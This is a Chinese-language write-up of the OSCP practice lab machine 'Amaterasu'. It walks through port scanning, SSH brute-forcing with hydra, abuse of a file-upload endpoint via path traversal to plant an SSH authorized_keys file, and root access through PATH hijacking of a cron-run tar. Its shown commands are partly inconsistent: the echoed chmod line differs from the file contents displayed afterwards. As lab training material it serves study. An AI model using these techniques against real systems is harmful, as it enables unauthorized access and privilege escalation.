OSCP靶场系列-Esay-Amaterasu保姆级
OSCP-Esay-Amaterasu保姆级
Amaterasu-Esay难度
- OSCP-Esay-Amaterasu保姆级
-
- 准备工作
- 目标确认
- 端口收集-端口扫描
-
- 目标开放端口收集
- 目标端口对应服务探测
- 信息收集-端口测试
-
- 21-FTP端口的信息收集
-
- 21-FTP版本版本信息(确认)
- 21-FTP端口匿名登录测试(存在)
- 21-FTP端口-文件GET收集(失败)
- 25022-SSH端口的信息收集
-
- 25022-SSH弱口令爆破(失败)
- 25022-SSH手动登录尝试(失败)
- 33414端口信息收集
-
- 信息收集-dirsearch基础目录扫描
- 信息收集-dirsearch深度目录扫描(待选)
- 信息收集-目录访问
- 40080端口信息收集(待选)
- 漏洞利用-getwebshell
-
- /file-list端点探索
- /file-upload端点探索
- 端点漏洞利用
- 内网遨游-getshell
-
- SSH密钥登录
- FLAG1获取
- 权限提升
-
- Linux提权-sudo提权尝试(无)
- Linux提权-suid提权尝试(无)
- Linux提权-suid-getcap提权尝试(无)
- Linux提权-Cron job提权尝试
- /etc/crontab提权
-
- 可以做一个反弹shell(失败)
- 提升bash的suid
- 可以把密钥cp到root中直接免密登录(懒)
- FLAG2获取

准备工作
目标确认

利用ip a 获取攻击机IP > 192.168.45.168
端口收集-端口扫描

目标开放端口收集
- Nmap开放端口扫描2次
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# sudo nmap --min-rate 10000 -p- 192.168.244.249
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-22 00:08 CST
Nmap scan report for 192.168.244.249
Host is up (0.26s latency).
Not shown: 65524 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp open ftp
22/tcp closed ssh
111/tcp closed rpcbind
139/tcp closed netbios-ssn
443/tcp closed https
445/tcp closed microsoft-ds
2049/tcp closed nfs
10000/tcp closed snet-sensor-mgmt
25022/tcp open unknown
33414/tcp open unknown
40080/tcp open unknown
[!通过各两次扫描收集到端口 ]
21,22,111,139,443,445,2049,10000,25022,33414,40080

目标端口对应服务探测
# tcp探测
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# sudo nmap -sT -sV -O -sC -p21,22,111,139,443,445,2049,10000,25022,33414,40080 192.168.244.249
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-22 00:12 CST
Nmap scan report for 192.168.244.249 Host is up (0.26s latency). PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230) |_Can't get directory listing: TIMEOUT | ftp-syst: | STAT: | FTP server status: | Connected to 192.168.45.168 | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text
22/tcp closed ssh
111/tcp closed rpcbind
139/tcp closed netbios-ssn
443/tcp closed https
445/tcp closed microsoft-ds
2049/tcp closed nfs
10000/tcp closed snet-sensor-mgmt

25022/tcp open ssh OpenSSH 8.6 (protocol 2.0)
| ssh-hostkey:
| 256 68:c6:05:e8:dc:f2:9a:2a:78:9b:ee:a1:ae:f6:38:1a (ECDSA)
|_ 256 e9:89:cc:c2:17:14:f3:bc:62:21:06:4a:5e:71:80:ce (ED25519)
33414/tcp open unknown
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 404 NOT FOUND
| Server: Werkzeug/2.2.3 Python/3.9.13
| Date: Fri, 21 Jul 2023 16:12:42 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 207
| Connection: close
|
|
| 404 Not Found

40080/tcp open http Apache httpd 2.4.53 ((Fedora))
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.53 (Fedora)
|_http-title: My test page
信息收集-端口测试
总体来看的话,开放了4个端口
21-ftp、25022-ssh、33414-tcp、40080-http
21-FTP端口的信息收集
21-FTP版本版本信息(确认)
通过Nmap探测获得FTP的版本信息,可以大致推测FTP的配置文件位置
# 如果探测版本为vsftpd 3.0.3
cat /etc/vsftpd.conf
21-FTP端口匿名登录测试(存在)
尝试匿名账号anonymous以及无密码进行登录测试
# 利用ftp协议+ip进行连接测试
ftp 192.168.244.249
Name: anonymous
21-FTP端口-文件GET收集(失败)
登录FTP之后利用ls查看存在哪些目录,翻阅的同时查看一下文件权限
利用GET下载文件
# binary 以二进制模式传输文件,保证文件完整
ftp > binary
# 查看目录结构
ftp > ls -al
25022-SSH端口的信息收集
目标 ssh 192.168.244.249:25022

25022-SSH弱口令爆破(失败)
尝试root账户的密码爆破,利用工具hydra,线程-t为4
hydra -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.242.249 ssh -t4 -s 25022
放着持续爆破,我们进行下一项内容
25022-SSH手动登录尝试(失败)
尝试root账户的密码爆破发现报错之后进行手动尝试
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# ssh [email protected] -p 25022
[email protected]'s password:
Permission denied, please try again.
33414端口信息收集
http://192.168.242.249:33414
根据nmap探测信息33414是一个tcp协议,可以http访问

这时候简单的进行了chatgpt问答确定Werkzeug是什么,决定使用目录扫描
Werkzeug是一个Python的WSGI工具库,用于构建Web应用程序和框架。Werkzeug提供了一套灵活的工具,用于处理HTTP请求和响应、路由请求、处理会话、进行调试等等。

信息收集-dirsearch基础目录扫描
dirsearch -u http://192.168.242.249:33414 -x 302,403
信息收集-dirsearch深度目录扫描(待选)
先看一下help和info接口有无信息吧,没有的话可以考虑挂着深度扫描

信息收集-目录访问
- 在http://192.168.242.249:33414/help端点中发现4个接口信息
0 "GET /info : General Info"
1 "GET /help : This listing"
2 "GET /file-list?dir=/tmp : List of the files"
3 "POST /file-upload : Upload files"
- 在http://192.168.242.249:33414/info端点发现了基础信息
40080端口信息收集(待选)
访问 http://192.168.242.249:40080 是火狐的一个界面。首先探索一下33414

漏洞利用-getwebshell
/file-list端点探索
/file-upload端点探索
可以确认是一个上传功能点
curl http://192.168.242.249:33414/file-upload
# GET模式不允许的我们改成POST
curl -X POST http://192.168.242.249:33414/file-upload
问了一下chatgpt得到的结论是需要-F "file=@/path/to/file"
# 创建一个文件
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# touch test.abcd
# 上传
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# curl -X POST -F file="@/home/bachang/Amaterasu/test.abcd" http://192.168.242.249:33414/file-upload
{"message":"No filename part in the request"}
# No filename part 需要文件名
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# curl -X POST -F file="@/home/bachang/Amaterasu/test.abcd" -F filename=a http://192.168.242.249:33414/file-upload
{"message":"Allowed file types are txt, pdf, png, jpg, jpeg, gif"}
根据需求尝试进行修改
# 上传的文件名必须符合白名单
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# curl -X POST -F file="@/home/bachang/Amaterasu/test.txt" -F filename=a.txt http://192.168.242.249:33414/file-upload
{"message":"File successfully uploaded"}
查看了一下文件上传的位置,发现是在/tmp目录下
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# curl http://192.168.242.249:33414/file-list?dir=/tmp
["a.txt",....]
端点漏洞利用
如果存在上传以及读取有哪些利用方式呢?
上传可以覆盖一些文件让我们登录,确认是否可以上传目录穿越
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# curl -X POST -F file="@/home/bachang/Amaterasu/test.txt" -F filename=../a.txt http://192.168.242.249:33414/file-upload
500 Internal Server Error
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
错误是无法完成请求,说明尝试写入到根目录中,没有权限


利用路径读取寻找有用的写入点,除了tmp之外应该还有用户权限的地方可以写入
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# curl http://192.168.242.249:33414/file-list?dir=/home
["alfredo"]
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# curl http://192.168.242.249:33414/file-list?dir=/home/alfredo
[".bash_logout",".bash_profile",".bashrc","local.txt",".ssh","restapi",".bash_history"]
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# curl http://192.168.242.249:33414/file-list?dir=/home/alfredo/.ssh
["id_rsa","id_rsa.pub"]
发现存在alfredo的用户,存在.ssh的文件夹,可以尝试该文件夹是否可以上传
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# curl -X POST -F file="@/home/bachang/Amaterasu/test.txt" -F filename=/home/alfredo/.ssh/a.txt http://192.168.242.249:33414/file-upload
{"message":"File successfully uploaded"}
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# curl http://192.168.242.249:33414/file-list?dir=/home/alfredo/.ssh
["id_rsa","id_rsa.pub","a.txt"]
考虑上传攻击机的authorized_keys到alfredo的用户,进行密钥ssh登录
首先在攻击机上生成对应的密钥对
ssh-keygen -t rsa
...
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# ls
text.txt text.txt.pub
接着在文件上传点尝试上传id_rsa_test.pub
利用目录穿越的方式将其上传到/home/alfredo/.ssh/authorized_keys
# 先修改白名单后缀
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# mv text.txt.pub text.txt.txt
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# ls
hydra.restore text.txt text.txt.txt
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# curl -X POST -F file="@/home/bachang/Amaterasu/text.txt.txt" -F filename=/home/alfredo/.ssh/authorized_keys http://192.168.242.249:33414/file-upload
{"message":"File successfully uploaded"}
内网遨游-getshell
SSH密钥登录
获取密钥之后指定密钥进行登录
┌──(root㉿Kali)-[/home/bachang/Amaterasu]
└─# ssh -i text.txt [email protected] -p25022
Last login: Tue Mar 28 03:21:25 2023
[alfredo@fedora ~]$
FLAG1获取
[alfredo@fedora ~]$ find / -name local.txt 2>/dev/null
/home/alfredo/local.txt
[alfredo@fedora ~]$ cat /home/alfredo/local.txt
*****************************************
权限提升
Linux提权-sudo提权尝试(无)
查找具有sudo权限,且不需要密码的可提权文件
# 利用sudo -l寻找
sudo -l
Linux提权-suid提权尝试(无)
# -perm 文件权限
[alfredo@fedora ~]$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/fusermount
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/crontab
/usr/bin/fusermount3
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/at
/usr/bin/staprun
/usr/sbin/grub2-set-bootflag
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/cockpit-session
没找到什么比较好的提权内容
Linux提权-suid-getcap提权尝试(无)
# 探查有CAP_SETUID标志的进程
[alfredo@fedora ~]$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/newgidmap cap_setgid=ep
/usr/bin/newuidmap cap_setuid=ep
/usr/bin/arping cap_net_raw=p
/usr/bin/clockdiff cap_net_raw=p
/usr/sbin/suexec cap_setgid,cap_setuid=ep
/usr/sbin/mtr-packet cap_net_raw=ep
Linux提权-Cron job提权尝试
/etc/crontab提权
# 寻找定时任务并修改进行提权
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
*/1 * * * * root /usr/local/bin/backup-flask.sh
发现每过一分钟会以执行一次backup-flask.sh
# 确定我们是否可以改
[alfredo@fedora ~]$ ls -al cat /usr/local/bin/backup-flask.sh
ls: cannot access 'cat': No such file or directory
-rwxr-xr-x. 1 root root 106 Mar 28 03:18 /usr/local/bin/backup-flask.sh
# 查看内容
[alfredo@fedora ~]$ cat /usr/local/bin/backup-flask.sh
#!/bin/sh
export PATH="/home/alfredo/restapi:$PATH"
cd /home/alfredo/restapi
tar czf /tmp/flask.tar.gz *
backup-flask.sh会将用户下设置成环境变量并且执行一次tar
因为我们用户环境可控,所以我们自己做一个tar的命令进行任务计划帮助提权
可以做一个反弹shell(失败)
提升bash的suid
# 查看bash权限
[alfredo@fedora restapi]$ ls -al /bin/bash
-rwxr-xr-x. 1 root root 1390080 Jan 25 2021 /bin/bash
# 写一个提bash权命令 增加suid
[alfredo@fedora restapi]$ echo "chmod +u+s /bin/bash" > tar
[alfredo@fedora restapi]$ cat tar
chmod 777 /bin/bash
# 增加执行权限
[alfredo@fedora restapi]$ chmod +x tar
[alfredo@fedora restapi]$ cat tar
chmod 777 /bin/bash
[alfredo@fedora restapi]$ ls -al /bin/bash
-rwxrwxrwx. 1 root root 1390080 Jan 25 2021
# 成功提升权限
[alfredo@fedora restapi]$ ls -al /bin/bash
-rwxrwxrwx. 1 root root 1390080 Jan 25 2021 /bin/bash
# bash -p 获得权限
[alfredo@fedora restapi]$ bash -p
bash-5.1# whoami
root
可以把密钥cp到root中直接免密登录(懒)
FLAG2获取
bash-5.1# cat /root/proof.txt
**********************************





![![[Pasted image 20230722212438.png]]](http://img.e-com-net.com/image/info8/48f3fd3aaa7e4c058c992933a5848fe7.jpg)
![![[Pasted image 20230722213522.png]]](http://img.e-com-net.com/image/info8/08eb70c7bcb24c0e882dc126da6cce8f.jpg)
![![[Pasted image 20230722214305.png]]](http://img.e-com-net.com/image/info8/b34a2b91832a49ee84f99e617c688dea.jpg)
![![[Pasted image 20230722214318.png]]](http://img.e-com-net.com/image/info8/18be428310d64750aab971e982fffa35.jpg)
![![[Pasted image 20230722214335.png]]](http://img.e-com-net.com/image/info8/6a909d8ffae94093b11fcc3421397ea8.jpg)
![![[Pasted image 20230722214148.png]]](http://img.e-com-net.com/image/info8/d506121ff71b4dc8a65569e2e02b2530.jpg)
![![[Pasted image 20230722214434.png]]](http://img.e-com-net.com/image/info8/37452db694a4454293378d2f1122ffa4.jpg)
![![[Pasted image 20230722220038.png]]](http://img.e-com-net.com/image/info8/2173908905f04cb492dc1974f5616c1b.jpg)
![![[Pasted image 20230722220331.png]]](http://img.e-com-net.com/image/info8/abd5bc31a7a74fef9388a826387894b9.jpg)
![![[Pasted image 20230722220949.png]]](http://img.e-com-net.com/image/info8/221e06353c154efebf410c2c7942e14c.jpg)



![![[Pasted image 20230722222440.png]]](http://img.e-com-net.com/image/info8/b5d1c3f973784279bf15cbc859398bdf.jpg)